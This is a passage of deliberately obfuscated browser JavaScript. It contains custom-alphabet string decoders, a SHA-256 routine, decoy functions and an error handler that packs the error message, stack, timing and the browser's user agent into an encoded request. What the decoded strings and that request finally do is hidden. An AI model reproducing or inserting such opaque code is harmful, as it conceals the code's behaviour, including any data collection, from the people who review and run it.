                function ac32cn(sKUubF) {
                  var ac32cn = "9DAfE#{oeL|F\"jgXRdz`I423l^Qqts0vB(*%~C}h/uNO!k:r_iKyHbpJGc<STnxZMa$5.&,+VU8w@6W[;)1P=Y>7]m?",
                    ybmWsmc = "" + (sKUubF || ""),
                    _TE_oq = ybmWsmc.length,
                    DAyKkN = [],
                    bTCLRKa = Fh4A2o[0x0],
                    qZIiPW = Fh4A2o[0x0],
                    fBRhTtT = -Fh4A2o[0x1];
                  for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
                    var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
                    if (lxL5MDQ === -Fh4A2o[0x1]) continue;
                    if (fBRhTtT < Fh4A2o[0x0]) {
                      fBRhTtT = lxL5MDQ;
                    } else {
                      kjYRdQJ(fBRhTtT += lxL5MDQ * Fh4A2o[0xc], bTCLRKa |= fBRhTtT << qZIiPW, qZIiPW += (fBRhTtT & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                      do {
                        kjYRdQJ(DAyKkN.push(bTCLRKa & Fh4A2o[0x3]), bTCLRKa >>= Fh4A2o[0x2], qZIiPW -= Fh4A2o[0x2]);
                      } while (qZIiPW > Fh4A2o[0x9]);
                      fBRhTtT = -Fh4A2o[0x1];
                    }
                  }
                  if (fBRhTtT > -Fh4A2o[0x1]) {
                    DAyKkN.push((bTCLRKa | fBRhTtT << qZIiPW) & Fh4A2o[0x3]);
                  }
                  return ZxPeq_(DAyKkN);
                }
                function ybmWsmc(sKUubF) {
                  if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                    return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
                  }
                  return oseWkx[sKUubF];
                }
                try {} catch (_TE_oq) {
                  PbUgrB = '';
                }
                var DAyKkN = ybmWsmc(0x7e),
                  bTCLRKa = "",
                  lyDVMv = sKUubF.length;
                for (var i7P8DES = Fh4A2o[0x0]; i7P8DES < lyDVMv; i7P8DES += Fh4A2o[0x14]) {
                  var qZIiPW = sKUubF.charCodeAt(i7P8DES) << Fh4A2o[0x11] | (i7P8DES + Fh4A2o[0x1] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x1]) << Fh4A2o[0x2] : Fh4A2o[0x0]) | (i7P8DES + Fh4A2o[0x15] < lyDVMv ? sKUubF.charCodeAt(i7P8DES + Fh4A2o[0x15]) : Fh4A2o[0x0]);
                  for (var fBRhTtT = Fh4A2o[0x0]; fBRhTtT < Fh4A2o[0x16]; fBRhTtT++) i7P8DES * Fh4A2o[0x2] + fBRhTtT * Fh4A2o[0x7] > sKUubF.length * Fh4A2o[0x2] ? bTCLRKa += PbUgrB : bTCLRKa += DAyKkN.charAt(qZIiPW >>> Fh4A2o[0x7] * (Fh4A2o[0x14] - fBRhTtT) & Fh4A2o[0x6]);
                }
                return bTCLRKa;
              }
              function fBRhTtT(sKUubF, PbUgrB) {
                var ac32cn = PbUgrB.length,
                  ybmWsmc = Array(),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES = Array(Math.ceil(sKUubF.length / Fh4A2o[0x15]));
                for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) i7P8DES[_TE_oq] = sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15]) << Fh4A2o[0x2] | sKUubF.charCodeAt(_TE_oq * Fh4A2o[0x15] + Fh4A2o[0x1]);
                while (i7P8DES.length > Fh4A2o[0x0]) {
                  kjYRdQJ(lyDVMv = Array(), bTCLRKa = Fh4A2o[0x0]);
                  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < i7P8DES.length; _TE_oq++) {
                    kjYRdQJ(bTCLRKa = (bTCLRKa << Fh4A2o[0x11]) + i7P8DES[_TE_oq], DAyKkN = Math.floor(bTCLRKa / ac32cn), bTCLRKa -= DAyKkN * ac32cn);
                    if (lyDVMv.length > Fh4A2o[0x0] || DAyKkN > Fh4A2o[0x0]) lyDVMv[lyDVMv.length] = DAyKkN;
                  }
                  kjYRdQJ(ybmWsmc[ybmWsmc.length] = bTCLRKa, i7P8DES = lyDVMv);
                }
                var qZIiPW = "";
                for (_TE_oq = ybmWsmc.length - Fh4A2o[0x1]; _TE_oq >= Fh4A2o[0x0]; _TE_oq--) qZIiPW += PbUgrB.charAt(ybmWsmc[_TE_oq]);
                var fBRhTtT = Math.ceil(sKUubF.length * Fh4A2o[0x2] / (Math.log(PbUgrB.length) / Math.log(Fh4A2o[0x15])));
                for (_TE_oq = qZIiPW.length; _TE_oq < fBRhTtT; _TE_oq++) qZIiPW = PbUgrB[Fh4A2o[0x0]] + qZIiPW;
                return qZIiPW;
              }
              function lxL5MDQ(sKUubF) {
                var PbUgrB = "",
                  ac32cn = -Fh4A2o[0x1],
                  ybmWsmc,
                  _TE_oq;
                while (++ac32cn < sKUubF.length) {
                  kjYRdQJ(ybmWsmc = sKUubF.charCodeAt(ac32cn), _TE_oq = ac32cn + Fh4A2o[0x1] < sKUubF.length ? sKUubF.charCodeAt(ac32cn + Fh4A2o[0x1]) : Fh4A2o[0x0]);
                  if (Fh4A2o[0xb8] <= ybmWsmc && ybmWsmc <= Fh4A2o[0xb9] && Fh4A2o[0xba] <= _TE_oq && _TE_oq <= Fh4A2o[0xbb]) {
                    kjYRdQJ(ybmWsmc = Fh4A2o[0xbc] + ((ybmWsmc & Fh4A2o[0x18]) << Fh4A2o[0x17]) + (_TE_oq & Fh4A2o[0x18]), ac32cn++);
                  }
                  if (ybmWsmc <= Fh4A2o[0x19]) PbUgrB += String.fromCharCode(ybmWsmc);else if (ybmWsmc <= Fh4A2o[0xbd]) PbUgrB += String.fromCharCode(Fh4A2o[0x2e] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x1a], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0x22]) PbUgrB += String.fromCharCode(Fh4A2o[0x33] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x13], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);else if (ybmWsmc <= Fh4A2o[0xbe]) PbUgrB += String.fromCharCode(Fh4A2o[0x36] | ybmWsmc >>> Fh4A2o[0x1c] & Fh4A2o[0x9], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0xa] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc >>> Fh4A2o[0x7] & Fh4A2o[0x6], Fh4A2o[0x1b] | ybmWsmc & Fh4A2o[0x6]);
                }
                return PbUgrB;
              }
              function G_Xwqr(sKUubF) {
                var PbUgrB = Array(sKUubF.length >> Fh4A2o[0x15]);
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < PbUgrB.length; ac32cn++) PbUgrB[ac32cn] = Fh4A2o[0x0];
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x2]; ac32cn += Fh4A2o[0x2]) PbUgrB[ac32cn >> Fh4A2o[0x1e]] |= (sKUubF.charCodeAt(ac32cn / Fh4A2o[0x2]) & Fh4A2o[0x3]) << Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d];
                return PbUgrB;
              }
              function e4aNFv8(sKUubF) {
                var PbUgrB = "";
                for (var ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF.length * Fh4A2o[0x1d]; ac32cn += Fh4A2o[0x2]) PbUgrB += String.fromCharCode(sKUubF[ac32cn >> Fh4A2o[0x1e]] >>> Fh4A2o[0x1f] - ac32cn % Fh4A2o[0x1d] & Fh4A2o[0x3]);
                return PbUgrB;
              }
              function RUW1cr(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB | sKUubF << Fh4A2o[0x1d] - PbUgrB;
              }
              function weKCc5A(sKUubF, PbUgrB) {
                return sKUubF >>> PbUgrB;
              }
              function Dn0NaLp(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ ~sKUubF & ac32cn;
              }
              function WcM3oN(sKUubF, PbUgrB, ac32cn) {
                return sKUubF & PbUgrB ^ sKUubF & ac32cn ^ PbUgrB & ac32cn;
              }
              function sS0KK9(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x15]) ^ RUW1cr(sKUubF, Fh4A2o[0xf]) ^ RUW1cr(sKUubF, Fh4A2o[0xbf]);
              }
              function ElPiKkM(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x7]) ^ RUW1cr(sKUubF, Fh4A2o[0x57]) ^ RUW1cr(sKUubF, Fh4A2o[0xc0]);
              }
              function gquGMHG(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0x9]) ^ RUW1cr(sKUubF, Fh4A2o[0x1c]) ^ weKCc5A(sKUubF, Fh4A2o[0x14]);
              }
              function ooxROv(sKUubF) {
                return RUW1cr(sKUubF, Fh4A2o[0xc1]) ^ RUW1cr(sKUubF, Fh4A2o[0x20]) ^ weKCc5A(sKUubF, Fh4A2o[0x17]);
              }
              var iFv4aS = new Array(Fh4A2o[0xc7], Fh4A2o[0xc8], -Fh4A2o[0xc9], -Fh4A2o[0xca], Fh4A2o[0xcb], Fh4A2o[0xcc], -Fh4A2o[0xcd], -Fh4A2o[0xce], -Fh4A2o[0xcf], Fh4A2o[0xd0], Fh4A2o[0xd1], Fh4A2o[0xd2], Fh4A2o[0xd3], -Fh4A2o[0xd4], -Fh4A2o[0xd5], -Fh4A2o[0xd6], -Fh4A2o[0xd7], -Fh4A2o[0xd8], Fh4A2o[0xd9], Fh4A2o[0xda], Fh4A2o[0xdb], Fh4A2o[0xdc], Fh4A2o[0xdd], Fh4A2o[0xde], -Fh4A2o[0xdf], -Fh4A2o[0xe0], -Fh4A2o[0xe1], -Fh4A2o[0xe2], -Fh4A2o[0xe3], -Fh4A2o[0xe4], Fh4A2o[0xe5], Fh4A2o[0xe6], Fh4A2o[0xe7], Fh4A2o[0xe8], Fh4A2o[0xe9], Fh4A2o[0xea], Fh4A2o[0xeb], Fh4A2o[0xec], -Fh4A2o[0xed], -Fh4A2o[0xee], -Fh4A2o[0xef], -Fh4A2o[0xf0], -Fh4A2o[0xf1], -Fh4A2o[0xf2], -Fh4A2o[0xf3], -Fh4A2o[0xf4], -Fh4A2o[0xf5], Fh4A2o[0xf6], Fh4A2o[0xf7], Fh4A2o[0xf8], Fh4A2o[0xf9], Fh4A2o[0xfa], Fh4A2o[0xfb], Fh4A2o[0xfc], Fh4A2o[0xfd], Fh4A2o[0xfe], Fh4A2o[0xff], Fh4A2o[0x100], -Fh4A2o[0x101], -Fh4A2o[0x102], -Fh4A2o[0x103], -Fh4A2o[0x104], -Fh4A2o[0x105], -Fh4A2o[0x106]);
              function rgy2PI(sKUubF, PbUgrB) {
                var ac32cn = new Array(Fh4A2o[0x107], -Fh4A2o[0x108], Fh4A2o[0x109], -Fh4A2o[0x10a], Fh4A2o[0x10b], -Fh4A2o[0x10c], Fh4A2o[0x10d], Fh4A2o[0x10e]),
                  ybmWsmc = new Array(Fh4A2o[0x21]),
                  _TE_oq,
                  DAyKkN,
                  bTCLRKa,
                  lyDVMv,
                  i7P8DES,
                  qZIiPW,
                  fBRhTtT,
                  lxL5MDQ,
                  G_Xwqr,
                  e4aNFv8,
                  RUW1cr,
                  weKCc5A;
                kjYRdQJ(sKUubF[PbUgrB >> Fh4A2o[0x1e]] |= Fh4A2o[0x1b] << Fh4A2o[0x1f] - PbUgrB % Fh4A2o[0x1d], sKUubF[(PbUgrB + Fh4A2o[0x21] >> Fh4A2o[0x10f] << Fh4A2o[0x16]) + Fh4A2o[0x13]] = PbUgrB);
                for (G_Xwqr = Fh4A2o[0x0]; G_Xwqr < sKUubF.length; G_Xwqr += Fh4A2o[0x11]) {
                  kjYRdQJ(_TE_oq = ac32cn[Fh4A2o[0x0]], DAyKkN = ac32cn[Fh4A2o[0x1]], bTCLRKa = ac32cn[Fh4A2o[0x15]], lyDVMv = ac32cn[Fh4A2o[0x14]], i7P8DES = ac32cn[Fh4A2o[0x16]], qZIiPW = ac32cn[Fh4A2o[0x1e]], fBRhTtT = ac32cn[Fh4A2o[0x7]], lxL5MDQ = ac32cn[Fh4A2o[0x9]]);
                  for (e4aNFv8 = Fh4A2o[0x0]; e4aNFv8 < Fh4A2o[0x21]; e4aNFv8++) {
                    kjYRdQJ(e4aNFv8 < Fh4A2o[0x11] ? ybmWsmc[e4aNFv8] = sKUubF[e4aNFv8 + G_Xwqr] : ybmWsmc[e4aNFv8] = gKI5OOc(gKI5OOc(gKI5OOc(ooxROv(ybmWsmc[e4aNFv8 - Fh4A2o[0x15]]), ybmWsmc[e4aNFv8 - Fh4A2o[0x9]]), gquGMHG(ybmWsmc[e4aNFv8 - Fh4A2o[0x13]])), ybmWsmc[e4aNFv8 - Fh4A2o[0x11]]), RUW1cr = gKI5OOc(gKI5OOc(gKI5OOc(gKI5OOc(lxL5MDQ, ElPiKkM(i7P8DES)), Dn0NaLp(i7P8DES, qZIiPW, fBRhTtT)), iFv4aS[e4aNFv8]), ybmWsmc[e4aNFv8]), weKCc5A = gKI5OOc(sS0KK9(_TE_oq), WcM3oN(_TE_oq, DAyKkN, bTCLRKa)), lxL5MDQ = fBRhTtT, fBRhTtT = qZIiPW, qZIiPW = i7P8DES, i7P8DES = gKI5OOc(lyDVMv, RUW1cr), lyDVMv = bTCLRKa, bTCLRKa = DAyKkN, DAyKkN = _TE_oq, _TE_oq = gKI5OOc(RUW1cr, weKCc5A));
                  }
                  kjYRdQJ(ac32cn[Fh4A2o[0x0]] = gKI5OOc(_TE_oq, ac32cn[Fh4A2o[0x0]]), ac32cn[Fh4A2o[0x1]] = gKI5OOc(DAyKkN, ac32cn[Fh4A2o[0x1]]), ac32cn[Fh4A2o[0x15]] = gKI5OOc(bTCLRKa, ac32cn[Fh4A2o[0x15]]), ac32cn[Fh4A2o[0x14]] = gKI5OOc(lyDVMv, ac32cn[Fh4A2o[0x14]]), ac32cn[Fh4A2o[0x16]] = gKI5OOc(i7P8DES, ac32cn[Fh4A2o[0x16]]), ac32cn[Fh4A2o[0x1e]] = gKI5OOc(qZIiPW, ac32cn[Fh4A2o[0x1e]]), ac32cn[Fh4A2o[0x7]] = gKI5OOc(fBRhTtT, ac32cn[Fh4A2o[0x7]]), ac32cn[Fh4A2o[0x9]] = gKI5OOc(lxL5MDQ, ac32cn[Fh4A2o[0x9]]));
                }
                return ac32cn;
              }
              function gKI5OOc(sKUubF, PbUgrB) {
                var ac32cn = (sKUubF & Fh4A2o[0x22]) + (PbUgrB & Fh4A2o[0x22]),
                  ybmWsmc = (sKUubF >> Fh4A2o[0x11]) + (PbUgrB >> Fh4A2o[0x11]) + (ac32cn >> Fh4A2o[0x11]);
                return ybmWsmc << Fh4A2o[0x11] | ac32cn & Fh4A2o[0x22];
              }
              return {
                hex: ac32cn,
                b64: _TE_oq,
                any: DAyKkN,
                hex_hmac: ybmWsmc,
                b64_hmac: _TE_oq,
                any_hmac: DAyKkN
              };
            }();
            console.log(sKUubF);
          }
          ybmWsmc += String[bTCLRKa(Fh4A2o[0x19])](_TE_oq[dcAJl5E]);
        }
        return window[PbUgrB(Fh4A2o[0x1b])](ybmWsmc);
      }
    };
  if (PbUgrB === ihMXIf(0x81)) {
    function dcAJl5E(sKUubF) {
      var PbUgrB = "CB9e|pz]ha^RM%VXwZ!DWSi=&P,[\"jtHFs.~YvuxIkJ/+f8)@EyG<7KU?2gT(rq*14NodmAL0:3nl5Q}`Oc;>6$#{_b",
        ac32cn = "" + (sKUubF || ""),
        ybmWsmc = ac32cn.length,
        _TE_oq = [],
        ihMXIf = Fh4A2o[0x0],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = -Fh4A2o[0x1];
      for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
        var DAyKkN = PbUgrB.indexOf(ac32cn[dcAJl5E]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (KAriGNs < Fh4A2o[0x0]) {
          KAriGNs = DAyKkN;
        } else {
          kjYRdQJ(KAriGNs += DAyKkN * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
          } while (dg6iNU7 > Fh4A2o[0x9]);
          KAriGNs = -Fh4A2o[0x1];
        }
      }
      if (KAriGNs > -Fh4A2o[0x1]) {
        _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
      }
      return ZxPeq_(_TE_oq);
    }
    function DAyKkN(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = dcAJl5E(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    if (DAyKkN(0x82) in fBRhTtT) {
      bTCLRKa();
    }
    function bTCLRKa() {
      var sKUubF = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (ybmWsmc.length !== sKUubF.length + ac32cn.length) return Fh4A2o[0x23];
          return PbUgrB(sKUubF, ac32cn, ybmWsmc, Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x0], _TE_oq);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf, dg6iNU7, KAriGNs) {
          var dcAJl5E = Fh4A2o[0x23];
          if (dg6iNU7 >= ybmWsmc.length) return Fh4A2o[0x25];
          if (KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] !== Fh4A2o[0x24]) return KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7];
          if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq] && ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs) || PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === sKUubF[_TE_oq]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq + Fh4A2o[0x1], ihMXIf, dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          } else if (ybmWsmc[dg6iNU7] === ac32cn[ihMXIf]) {
            dcAJl5E = PbUgrB(sKUubF, ac32cn, ybmWsmc, _TE_oq, ihMXIf + Fh4A2o[0x1], dg6iNU7 + Fh4A2o[0x1], KAriGNs);
          }
          KAriGNs['' + _TE_oq + ihMXIf + dg6iNU7] = dcAJl5E;
          return dcAJl5E;
        };
      console.log(sKUubF);
    }
    G_Xwqr = [];
  }
  if (PbUgrB === ihMXIf(0x83)) {
    function lyDVMv() {
      var PbUgrB = function (...PbUgrB) {
          G_Xwqr = PbUgrB;
          return KAriGNs[sKUubF].apply(this);
        },
        ac32cn = ybmWsmc[sKUubF];
      if (ac32cn) {
        e4aNFv8(PbUgrB, ac32cn);
      }
      return PbUgrB;
    }
    dg6iNU7 = lxL5MDQ[sKUubF] || (lxL5MDQ[sKUubF] = lyDVMv());
  } else {
    dg6iNU7 = KAriGNs[sKUubF]();
  }
  if (ac32cn === ihMXIf(0x84)) {
    return {
      [ihMXIf(0x85)]: dg6iNU7
    };
  } else {
    if (ihMXIf(0x86) in fBRhTtT) {
      i7P8DES();
    }
    function i7P8DES() {
      var sKUubF = function (sKUubF, ac32cn) {
          return PbUgrB({}, sKUubF, ac32cn);
        },
        PbUgrB = function (sKUubF, ac32cn, ybmWsmc) {
          var _TE_oq = {};
          if (sKUubF[ac32cn + ybmWsmc] !== Fh4A2o[0x24]) return sKUubF[ac32cn + ybmWsmc];
          if (ac32cn === ybmWsmc) return Fh4A2o[0x25];
          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ac32cn.length; ihMXIf++) {
            if (_TE_oq[ac32cn[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ac32cn[ihMXIf]] = Fh4A2o[0x0];
            if (_TE_oq[ybmWsmc[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ybmWsmc[ihMXIf]] = Fh4A2o[0x0];
            kjYRdQJ(_TE_oq[ac32cn[ihMXIf]]++, _TE_oq[ybmWsmc[ihMXIf]]--);
          }
          for (var dg6iNU7 in _TE_oq) if (_TE_oq[dg6iNU7] !== Fh4A2o[0x0]) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
            return Fh4A2o[0x23];
          }
          for (var KAriGNs = Fh4A2o[0x1]; KAriGNs < ac32cn.length; KAriGNs++) if (PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(KAriGNs)) || PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(ybmWsmc.length - KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], ybmWsmc.length - KAriGNs))) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x25];
            return Fh4A2o[0x25];
          }
          sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
          return Fh4A2o[0x23];
        };
      console.log(sKUubF);
    }
    return dg6iNU7;
  }
}
function e4aNFv8(sKUubF, PbUgrB = Fh4A2o[0x1]) {
  function ac32cn(sKUubF) {
    var PbUgrB = ",2~`!1AegH>W+F$Th@U*?BZNqy#6jEP;nl^\"a0|DLxCI7w5v%J<t/[S4oKurs(p.ci)G}O8mMXbdk3:]Y=R&f{VQz9_",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      _TE_oq = -Fh4A2o[0x1];
    for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
      var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
      if (dg6iNU7 === -Fh4A2o[0x1]) continue;
      if (_TE_oq < Fh4A2o[0x0]) {
        _TE_oq = dg6iNU7;
      } else {
        kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], oseWkx |= _TE_oq << A3EKdql, A3EKdql += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        _TE_oq = -Fh4A2o[0x1];
      }
    }
    if (_TE_oq > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | _TE_oq << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function ybmWsmc(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  Object[qZIiPW(0x87)](sKUubF, qZIiPW(Fh4A2o[0x3e7]), {
    [ybmWsmc(0x89)]: PbUgrB,
    [ybmWsmc(0x8a)]: Fh4A2o[0x23]
  });
  return sKUubF;
}
async function bTCLRKa() {
  try {
    return await lyDVMv();
  } catch (sKUubF) {
    function qZIiPW(sKUubF) {
      var qZIiPW = "nQ(<\"Z1U[VDh7%5jT>w2_aGWR#Op|;bo0^~:AHY9BfP.zmxy{6rLNSM=E$,4+)3iqv?8*}FseJt]c/XuC!K@`&gkIdl",
        PbUgrB = "" + (sKUubF || ""),
        oseWkx = PbUgrB.length,
        A3EKdql = [],
        ac32cn = Fh4A2o[0x0],
        ybmWsmc = Fh4A2o[0x0],
        _TE_oq = -Fh4A2o[0x1];
      for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx; ihMXIf++) {
        var dg6iNU7 = qZIiPW.indexOf(PbUgrB[ihMXIf]);
        if (dg6iNU7 === -Fh4A2o[0x1]) continue;
        if (_TE_oq < Fh4A2o[0x0]) {
          _TE_oq = dg6iNU7;
        } else {
          kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(A3EKdql.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
          } while (ybmWsmc > Fh4A2o[0x9]);
          _TE_oq = -Fh4A2o[0x1];
        }
      }
      if (_TE_oq > -Fh4A2o[0x1]) {
        A3EKdql.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
      }
      return ZxPeq_(A3EKdql);
    }
    function PbUgrB(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = qZIiPW(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    return i7P8DES(PbUgrB(0x8b), encodeURIComponent(JSON[PbUgrB(0x8c)]({
      [PbUgrB(0x8d)]: PbUgrB(0x8e),
      [PbUgrB(0x8f)]: sKUubF[PbUgrB(0x90)],
      [PbUgrB(0x91)]: sKUubF[PbUgrB(Fh4A2o[0x26])] ? sKUubF[PbUgrB(Fh4A2o[0x26])][PbUgrB(0x93)](Fh4A2o[0x0], Fh4A2o[0x55]) : PbUgrB(Fh4A2o[0x28]),
      [PbUgrB(0x95)]: performance[PbUgrB(Fh4A2o[0x78])](),
      [PbUgrB(Fh4A2o[0x27])]: navigator[PbUgrB(Fh4A2o[0x27])] || PbUgrB(Fh4A2o[0x28])
    })));
  }
}
async function lyDVMv() {
  function sKUubF(sKUubF) {
    var PbUgrB = "A*gQBjNSapZqtecF0ufC2n_PX?%Ux{HoY`z!=^&89r5iML>|7$4]+<O[JI1R:G.3/;6W,T@vE~h)dkVs}Kml#\"y(Dbw",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var lxL5MDQ = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (lxL5MDQ === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = lxL5MDQ;
      } else {
        kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function PbUgrB(PbUgrB) {
    if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
      return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
    }
    return oseWkx[PbUgrB];
  }
  var ac32cn = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
    ybmWsmc;
  function _TE_oq(sKUubF, _TE_oq, ihMXIf, dg6iNU7 = {
    [PbUgrB(Fh4A2o[0x2a3])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x282])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a4])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a7])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2aa])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2ac])]: Fh4A2o[0x1]
  }) {
    function KAriGNs(sKUubF) {
      var _TE_oq = ")iUr+mFybz>tXf(R!P3;LW]16/C04w8D|9{\"NGV=}IpjMJ^Qg@2%[#?_q`Bhc,AKx$a5*vSoTEe:~Yd<suOlH.7n&Zk",
        ihMXIf = "" + (sKUubF || ""),
        dg6iNU7 = ihMXIf.length,
        KAriGNs = [],
        dcAJl5E = Fh4A2o[0x0],
        lxL5MDQ = Fh4A2o[0x0],
        G_Xwqr = -Fh4A2o[0x1];
      for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
        var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
        if (bTCLRKa === -Fh4A2o[0x1]) continue;
        if (G_Xwqr < Fh4A2o[0x0]) {
          G_Xwqr = bTCLRKa;
        } else {
